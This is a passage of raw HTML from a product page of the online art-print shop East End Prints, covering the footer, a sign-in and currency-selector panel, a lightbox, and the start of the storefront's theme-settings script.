13.775-13.662s-6.168-13.663-13.775-13.663h-.188c-7.607 0-13.774 6.118-13.774 13.663S147.109 230 154.716 230zm-6.792-13.662c0-3.67 3-6.643 6.7-6.643 3.697 0 6.697 2.973 6.697 6.643s-3 6.645-6.697 6.645c-3.7-.001-6.7-2.975-6.7-6.645z" fill="#fff"/></g></svg>





            </a>
        </li>
    </ul>

                    <div data-content-region="footer_below_socials--global"></div>

                    
                </article>
            </div>
        </section>
    </div>

    <div data-content-region="footer_below_columns--global"></div>

    <div class="footer-copyright">
        <div class="container">
            <section class="footer-icons">
                        <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-applepay-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay-color"></use></svg>
        </div>

                <div data-content-region="ssl_site_seal--global"></div>

                <div data-content-region="footer_below_payments--global"></div>
            </section>
                
                <p class="powered-by">&copy; 2026 East End Prints.</p>

            <div data-content-region="footer_below_copyright--global"></div>
        </div>
    </div>
</footer>

<div data-content-region="footer_below--global"></div>


<div class="navUser-panel" id="navUser-more-panel">
    <p class="navUser-panel-heading"><span class="navUser-panel-heading-ellipse">Account</span></p>
    <a class="navUser-more-close" id="navUser-more-close" data-collapsible="navUser-more-panel" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
    <div class="navUser-panel-content" data-lock-body-scroll>
        <ul class="navUser-section navUser-section--panel">
                <li class="navUser-item navUser-item--loginForm">
                    <h3>Returning Customers</h3>
                    <p class="navUser-item-heading">Sign in to use your saved details at checkout</p>
                    <form class="navUser-loginForm form" action="/login.php?action=check_login" method="post" data-login-form>
                        
                        
                        <input type="hidden" id="redirect_to" name="redirect_to" value="/checkout">
                        <div class="form-field">
                            <label class="form-label" for="login_email">Email Address:</label>
                            <input class="form-input" name="login_email" id="login_email" type="email">
                        </div>
                        <div class="form-field">
                            <label class="form-label" for="login_pass">Password:</label>
                            <input class="form-input" id="login_pass" type="password" name="login_pass">
                        </div>
                        <div class="form-actions">
                            <a class="forgot-password" href="/login.php?action=reset_password">Forgot your password?</a>
                            <input type="submit" class="button button--primary" value="Sign in">
                        </div>
                    </form>
                    <div class="navUser-item--createAccount">
                        <h3>New Customers</h3>
                        <p class="navUser-item-heading">Create an account to track your orders</p>
                        <a class="create-account button button--primary" href="/login.php?action=create_account">Create Account</a>
                    </div>
                    <div class="navUser-item--guestCheckout">
                        <h3>Guest Checkout</h3>
                        <a class="create-account button" href="/checkout">
                            Continue as a guest
                        </a>
                    </div>
                </li>
                
                <li class="navUser-item navUser-item--giftCert">
                    <a class="navUser-action" href="/giftcertificates.php">Gift Certificates</a>
                </li>


                <li class="navUser-item navUser-item--currencies">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" data-options="align:top" aria-controls="currencySelection" aria-expanded="false">GBP <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/space-capsule.html?setCurrencyId=1"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    <strong>Pound Sterling</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/space-capsule.html?setCurrencyId=2"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    Euro
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/space-capsule.html?setCurrencyId=3"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    American Dollar
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/space-capsule.html?setCurrencyId=4"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    Yen
                </a>
            </li>
        </ul>
    </li>

        </ul>
    </div>
</div>

            <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/";</script>
        <script nonce="">window.__webpack_nonce__ = "";</script>
            <script src="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/theme-bundle.main.js"></script>
            <script nonce="">
                window.stencilBootstrap("product", "{\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#131313\",\"footer_custom3_link3\":\"/terms-and-conditions/\",\"footer_custom3_title2\":\"Cookie Consent Settings\",\"color-secondaryDarker\":\"#cccccc\",\"card--alternate-color--hover\":\"#131313\",\"fontSize-root\":\"13\",\"show_accept_amex\":false,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"pbcst_bannerImagePath1\":\"/product_images/uploaded_images/banner03.jpg\",\"paymentbuttons-paypal-size\":\"large\",\"footer-backgroundColor-alt\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"related\",\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_right\",\"home_cats_banner0\":\"\",\"productpage_bulk_price_table\":false,\"pbcst_position2\":\"right\",\"footer_custom2_title6\":\"What Is A Giclée Art Print?\",\"product_list_columns\":3,\"footer_custom3_title7\":\"\",\"categorypage_show_sub\":10,\"button--default-backgroundColorActive\":\"#ffffff\",\"home_cats_sub_count\":\"0\",\"fontSize-h4\":\"12\",\"checkRadio-borderColor\":\"#cccccc\",\"product_custom_badges\":false,\"color-primaryDarker\":\"#333333\",\"show_sidebar_category_banner1\":false,\"pbcst_bannerImageDomain5\":\"\",\"footer_custom2_link7\":\"\",\"show_powered_by\":false,\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"350x175\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#DDDDDD\",\"color-textLink--hover\":\"#333333\",\"lightbox_type\":\"photoswipe\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"products_top_bg\":\"\",\"optimizedCheckout-headingPrimary-font\":\"Google_Rubik_500\",\"logo_size\":\"250x50\",\"productpage_description_type\":\"full\",\"logo-fontSize\":\"28\",\"footer_custom2_link4\":\"/newsletter/\",\"price-main-fontSize\":\"20\",\"pbcst_url3\":\"\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":0,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"productpage_properties_tab\":false,\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"products_featured_heading\":\"\",\"products_featured_columns\":4,\"show_accept_paypal\":true,\"paymentbuttons-paypal-label\":\"paypal\",\"footer_webpages_heading\":\"Our Categories\",\"footer_show_address\":false,\"carousel_vid5\":\"\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#131313\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Rubik_400\",\"paymentbuttons-paypal-shape\":\"rect\",\"footer_brands_limit\":\"0\",\"pbcst_bannerImagePath4\":\"\",\"section4\":\"-\",\"carousel-description-color-alt\":\"#333333\",\"pdp-retail-price-label\":\"MSRP:\",\"contact_phoneText\":\"\",\"footer_custom1_title3\":\"Delivery\",\"home_cats_banner7\":\"\",\"carousel-dot-color\":\"#888888\",\"button--disabled-backgroundColor\":\"#cccccc\",\"header_sticky\":true,\"topHeader_show_phone\":true,\"section10\":\"-\",\"blockquote-cite-font-color\":\"#999999\",\"pbcst_position6\":\"\",\"pbcst_bannerButton6\":\"\",\"recentBlog_subheading\":\"\",\"use_tweenmax\":false,\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"brandspage_infiniteScroll\":false,\"topBanner-color\":\"#000000\",\"footer_custom3_link4\":\"/wholesale-trade-small-business/\",\"carousel-width\":\"auto\",\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"button--default-color\":\"#000000\",\"recentBlog_type\":\"columns\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#333333\",\"home_cats_banner8\":\"\",\"productpage_vertical_thumbnails\":false,\"section7\":\"-\",\"footer_show_custom2\":true,\"page-heading-font\":\"Google_Rubik_500\",\"carousel-bgOpacity\":\"0\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#131313\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":false,\"footer_custom1_link6\":\"\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"products_top_type\":\"carousel\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel_mobile_height_fixed\":false,\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Rubik_400\",\"homepage_show_carousel_arrows\":false,\"carousel-button-style-alt\":\"default\",\"carousel-arrow-bgColor\":\"#ffffff\",\"show_accept_googlepay\":true,\"card--alternate-borderColor\":\"#ffffff\",\"products_new_count\":0,\"navUser-icon-fontSize\":\"22\",\"button--disabled-color\":\"#ffffff\",\"footer_custom1_link2\":\"/product-sizing-specifications/\",\"color-primaryDark\":\"#666666\",\"carousel-button-style\":\"default\",\"footer_custom2_title2\":\"Reviews\",\"pbcst_bannerHeading5\":\"\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"footer_custom1_title6\":\"\",\"color_hover_product_sale_badges\":\"#ee534f\",\"color-price\":\"#000000\",\"home_cats_banner4\":\"\",\"pbcst_heading4\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"pbcst_bannerImageDomain1\":\"//store-esi1aufjsk.mybigcommerce.com\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"product_outstock_badge\":false,\"home_cats_subheading\":\"\",\"topHeader_show\":false,\"color-grey\":\"#999999\",\"footer_custom3_title3\":\"Terms & Conditions\",\"body-font\":\"Google_Rubik_400,500,700\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#000000\",\"button--default-borderColor\":\"#000000\",\"blog_post_size\":\"832x750\",\"headings-font\":\"Google_Rubik_500\",\"categorypage_show_sub_thumb\":false,\"footer_custom3_title1\":\"Privacy & Cookie Notice\",\"button--primary-backgroundColorHover\":\"#358E45\",\"add_to_cart_btn\":\"add_to_cart\",\"button--primary-backgroundColor\":\"#000000\",\"products_featured_columns_sm\":2,\"checkRadio-color\":\"#333333\",\"icon-color-hover\":\"#999999\",\"navPages-subMenu-fontSize\":\"13\",\"optimizedCheckout-headingSecondary-font\":\"Google_Rubik_500\",\"footer_custom1_title4\":\"Returns\",\"label-backgroundColor\":\"#cccccc\",\"copyright-linkColor-hover\":\"#ee534f\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#cccccc\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#131313\",\"pbcst_bannerHeading6\":\"\",\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"footer-borderColor\":\"#dddddd\",\"card-title-color\":\"#131313\",\"select-arrow-color\":\"#757575\",\"pbcst_bannerImagePath5\":\"\",\"footer_show_custom3\":true,\"payment_icons_style\":\"color\",\"footer-color\":\"#818181\",\"carousel-transition\":\"none\",\"payment_icons_position\":\"copyright_left\",\"section5\":\"-\",\"footer_custom3_title6\":\"\",\"paymentbanners-cartpage-logo-type\":\"primary\",\"pbcst_url6\":\"\",\"fontSize-h5\":\"11\",\"navPages-fontWeight\":\"500\",\"card_img_hover\":true,\"footer-link-color\":\"#323232\",\"product_list_display_mode\":\"grid\",\"products_new_columns\":4,\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"categorypage_infiniteScroll\":false,\"product_size\":\"728x728\",\"paymentbuttons-paypal-color\":\"black\",\"homepage_show_carousel\":false,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"-\",\"show_sidebar_brand_banner2\":false,\"header-backgroundColor\":\"#ffffff\",\"paymentbuttons-paypal-tagline\":false,\"home_cats_count\":\"0\",\"color-greyDarkest\":\"#000000\",\"price_ranges\":true,\"productpage_videos_count\":8,\"ajax_add_to_cart\":true,\"carousel-arrow-borderColor\":\"#ffffff\",\"footer_custom2_title3\":\"Blog\",\"button--default-borderColorActive\":\"#000000\",\"productpage_reviews_tab\":false,\"footer_custom2_link3\":\"/blog/\",\"color_badge_product_sale_badges\":\"#ee534f\",\"navigation_widgets\":false,\"products_featured_subheading\":\"\",\"use_wow\":false,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#131313\",\"productpage_thumbnails_count\":\"6\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"pbcst_bannerImagePath2\":\"/product_images/uploaded_images/banner04.jpg\",\"pbcst_heading6\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"icon-ratingFull\":\"#f1c556\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"pbcst_bannerImageDomain4\":\"\",\"footer-heading-color\":\"#000000\",\"add_to_cart_popup\":\"default\",\"topBanner-color-link\":\"#ee534f\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"navPages-childList-fontSize\":\"12\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#ee534f\",\"footer_custom2_title4\":\"Newsletter\",\"carousel-slide4-position\":\"center\",\"productpage_description_tab\":true,\"contact_linkText\":\"\",\"carousel-slide2-style\":\"default\",\"pbcst_position3\":\"\",\"products_new_columns_sm\":2,\"social_icon_placement_top\":false,\"section6\":\"-\",\"blog_size\":\"400x360\",\"products_new_heading\":\"\",\"footer_custom1_heading\":\"Customer Support\",\"use_remote_banner\":false,\"shop_by_price_visibility\":false,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbanners-proddetailspage-color\":\"white\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"home_cats_banner3\":\"\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#FFFFFF\",\"pbcst_url1\":\"/shop-all/\",\"products_featured_type\":\"carousel\",\"button--default-colorActive\":\"#000000\",\"products_featured_bg\":\"\",\"color-info\":\"#111111\",\"copyright-backgroundColor\":\"#f0f0f0\",\"footer_custom3_link7\":\"\",\"navPages-fontSize\":\"14\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"button--default-borderColorHover\":\"#000000\",\"card--alternate-backgroundColor\":\"#ffffff\",\"footer_custom1_link3\":\"/delivery/\",\"hide_content_navigation\":true,\"footer_custom3_title5\":\"Artist Submissions\",\"show_product_quick_view\":false,\"home_cats_banner9\":\"\",\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"32x32\",\"carousel-slide5-style\":\"default\",\"optimizedCheckout-orderSummary-borderColor\":\"#FFFFFF\",\"pbcst_bannerButton2\":\"View More\",\"productpage_thumbnails_slider\":true,\"optimizedCheckout-show-logo\":\"none\",\"home_cats_style\":\"fashion\",\"carousel-description-color\":\"#333333\",\"recentBlog_heading\":\"Latest Articles\",\"navigation_hover\":true,\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":\"16\",\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"carousel-slide1-style\":\"default\",\"pbcst_heading3\":\"\",\"optimizedCheckout-headingPrimary-color\":\"#131313\",\"carousel-heading-fontSize\":\"60\",\"color-textBase\":\"#131313\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"532x532\",\"show_accept_applepay\":true,\"footer_custom1_title5\":\"FAQs\",\"alert-color\":\"#333333\",\"topHeader_show_banner\":false,\"card-figcaption-button-color\":\"#ffffff\",\"color-textSecondary--active\":\"#333333\",\"footer_newsletter_position\":\"top\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Rubik_400\",\"storeName-color\":\"#000000\",\"form-label-font-color\":\"#666666\",\"pbcst_bannerHeading2\":\"Real<br/>Men's<br/>Fashion\",\"color_badge_product_outstock_badges\":\"#FFFFFF\",\"copyright-linkColor\":\"#323232\",\"optimizedCheckout-contentPrimary-color\":\"#131313\",\"optimizedCheckout-backgroundImage\":\"\",\"footer_webpages_limit\":\"0\",\"color-greyLightest\":\"#e5e5e5\",\"carousel-bgColor-alt\":\"#ffffff\",\"pbcst_bannerImagePath6\":\"\",\"productpage_related_products_count\":5,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#131313\",\"carousel_vid3\":\"\",\"pbcst_bannerHeading3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"products_new_subheading\":\"\",\"optimizedCheckout-header-backgroundColor\":\"#FFFFFF\",\"carousel_vid2\":\"\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":\"10\",\"home_cats_banner2\":\"\",\"fb_page\":\"\",\"home_cats_heading\":\"\",\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#000000\",\"productpage_similar_by_views_count\":0,\"color-greyLighter\":\"#cccccc\",\"products_featured_count\":0,\"products_new_type\":\"carousel\",\"contact_link\":\"\",\"footer_custom2_heading\":\"About Us\",\"show_accept_amazon\":false,\"footer_custom2_link2\":\"/reviews/\",\"footer_brands_heading\":\"Our Brands\",\"bottomBar-fontSize\":\"11\",\"products_new_bg\":\"\",\"input-bg-color\":\"#ffffff\",\"footer_custom3_link1\":\"/privacy-cookie-notice/\",\"pbcst_url5\":\"\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#e5e5e5\",\"navPages-color-hover\":\"#ee534f\",\"color-infoLight\":\"#008a06\",\"paymentbanners-homepage-color\":\"white\",\"footer_categories_heading\":\"Our Categories\",\"product_sale_badges\":\"none\",\"category_size\":\"872x578\",\"home_cats_banner6\":\"\",\"default_image_product\":\"img/ProductDefault.gif\",\"footer_categories_limit\":\"0\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"footer_custom2_link5\":\"/visit-our-shop/\",\"carousel-slide5-position\":\"center\",\"pbcst_bannerButton1\":\"View More\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":\"28\",\"pbcst_bannerImageDomain3\":\"\",\"productpage_custom_fields_tab_heading\":\"Specifications\",\"footer_custom1_link4\":\"/returns/\",\"bottomBar-icon-size\":\"22\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"contact_phone\":\"\",\"color-greyMedium\":\"#757575\",\"pbcst_heading1\":\"For Ladies\",\"productpage_tabs_type\":\"right\",\"section9\":\"-\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#cccccc\",\"icon-color\":\"#757575\",\"button--default-backgroundColorHover\":\"#000000\",\"redirect_cart\":false,\"section2\":\"-\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#f0f0f0\",\"pbcst_url2\":\"/utility/\",\"copyright-color\":\"#666666\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"card_swatch_option_size\":\"18x18\",\"carousel-slide3-style\":\"default\",\"brandpage_infiniteScroll\":false,\"footer_custom3_heading\":\"Legal & Commercial\",\"pbcst_heading2\":\"For Men\",\"color-successLight\":\"#d5ffd8\",\"pbcst_position4\":\"\",\"productpage_addCart_mobile\":\"inline\",\"button--default-backgroundColor\":\"#ffffff\",\"button--primary-color\":\"#ffffff\",\"pbcst_bannerHeading1\":\"Wo-<br/>men's<br/>Trends\",\"carousel-slide3-position\":\"center\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"footer_custom2_title5\":\"Visit Our Shop\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":false,\"footer_custom1_title1\":\"Contact Us\",\"footer_custom2_title7\":\"\",\"carousel-description-fontSize\":\"18\",\"card_custom_fields\":\"\",\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"zoom_size\":\"1280x1280\",\"pbcst_bannerButton4\":\"\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":\"14\",\"color_text_product_custom_badges\":\"#FFFFFF\",\"products_top_columns_sm\":2,\"optimizedCheckout-header-borderColor\":\"#FFFFFF\",\"paymentbuttons-container\":\"large\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"footer_custom3_link6\":\"\",\"carousel-dot-color-active\":\"#f26522\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#131313\",\"carousel-button-fontSize\":\"16\",\"color-secondary\":\"#ffffff\",\"carousel-slide4-style\":\"default\",\"products_per_page\":48,\"products_top_heading\":\"\",\"show_sidebar_category_banner2\":false,\"alsobought_checked\":false,\"bottomBar-color-active\":\"#ee534f\",\"carousel-bgColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#358E45\",\"color-textSecondary--hover\":\"#333333\",\"recentBlog_count\":4,\"card_show_brand\":true,\"home_cats_id\":\"\",\"footer_custom3_title4\":\"Wholesale, Trade & Small Business\",\"productpage_custom_fields_tab\":false,\"body-bg\":\"#ffffff\",\"carousel-title-color-alt\":\"#444444\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Rubik_400\",\"footer_custom3_link2\":\"/cookie-consent-settings/\",\"color-primary\":\"#000000\",\"color-whitesBase\":\"#e5e5e5\",\"footer_custom1_title2\":\"Product Sizing & Specifications\",\"bottomBar-color\":\"#131313\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"csspreload\":\"none\",\"card_show_swatches\":false,\"bottomBar\":\"hide\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"footer_custom2_link1\":\"/the-east-end-prints-story/\",\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#131313\",\"color-black\":\"#000000\",\"home_cats_banner1\":\"\",\"carousel-slide1-position\":\"center\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#131313\",\"show_accept_klarna\":false,\"topBanner-bgColor\":\"#ffffff\",\"button--primary-colorActive\":\"#ffffff\",\"paymentbanners-cartpage-logo-position\":\"left\",\"homepage_stretch_carousel_images\":false,\"pbcst_url4\":\"\",\"products_top_columns\":5,\"alsobought\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"products_top_subheading\":\"\",\"productpage_videos_type\":\"gallery\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#ee534f\",\"applePay-button\":\"black\",\"carousel-height\":\"auto\",\"pbcst_position1\":\"left\",\"thumb_size\":\"100x100\",\"footer_custom1_link1\":\"/contact-us/\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"footer_custom2_title1\":\"The East End Prints Story\",\"section3\":\"-\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"footer-link-colorHover\":\"#ee534f\",\"footer_custom1_link7\":\"/history-of-art-prints-the-guide/\",\"products_top_count\":0,\"page-heading-fontSize\":\"20\",\"optimizedCheckout-header-textColor\":\"#131313\",\"optimizedCheckout-show-backgroundImage\":false,\"home_cats_banner5\":\"\",\"color-primaryLight\":\"#999999\",\"navUser-indicator-backgroundColor\":\"#333333\",\"color-textHeading-alt\":\"#000000\",\"footer_custom2_link6\":\"/blog/what-is-a-giclee-art-print/\",\"topHeader_show_address\":false,\"footer_custom3_link5\":\"/submissions/\",\"show_accept_visa\":true,\"searchpage_infiniteScroll\":false,\"show_sidebar_brand_banner1\":false,\"optimizedCheckout-buttonSecondary-color\":\"#131313\",\"pbcst_bannerImagePath3\":\"\",\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#ffffff\",\"blog_posts_per_page\":6,\"optimizedCheckout-form-textColor\":\"#666666\",\"card_show_img_slider\":false,\"footer_custom1_link5\":\"/faqs/\",\"carousel-slide2-position\":\"center\",\"pbcst_bannerImageDomain2\":\"//store-esi1aufjsk.mybigcommerce.com\",\"bottomBar_show_brands\":false,\"pbcst_position5\":\"\",\"button--icon-svg-color\":\"#757575\",\"pbcst_bannerHeading4\":\"\",\"footer_show_custom1\":true,\"price-fontSize\":\"14\",\"button--default-colorHover\":\"#ffffff\",\"checkRadio-backgroundColor\":\"#ffffff\",\"pbcst_heading5\":\"\",\"input-disabled-bg\":\"#ffffff\",\"pbcst_bannerButton5\":\"\",\"section8\":\"-\",\"alert-color-alt\":\"#ffffff\",\"productpage-title-fontSize\":\"20\",\"footer_custom1_title7\":\"History of Art Prints: The Guide\",\"contact_email\":\"info@eastendprints.co.uk\",\"carousel-bgOpacity-alt\":\"0\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"paymentbanners-cartpage-text-color\":\"black\",\"container-border-global-color-base\":\"#e5e5e5\",\"pbcst_limit\":\"8\",\"swatch_option_display_type\":\"default\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"bottomBar-bgColor\":\"#ffffff\",\"navUser_panel\":true,\"checkout_theme\":false,\"productpage_custom_fields_hide_special\":true,\"home_cats_show_banner\":false,\"pbcst_bannerButton3\":\"\",\"pbcst_bannerImageDomain6\":\"\",\"color-textSecondary\":\"#323232\",\"sidebar_new_products_count\":0,\"gallery_size\":\"300x300\",\"carousel-mobile-height\":\"200\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://eastendprints.co.uk/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://eastendprints.co.uk/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"